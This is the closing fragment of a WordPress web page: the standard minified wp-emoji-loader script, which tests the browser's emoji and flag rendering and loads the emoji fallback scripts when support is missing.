const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://miglioreluxury.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>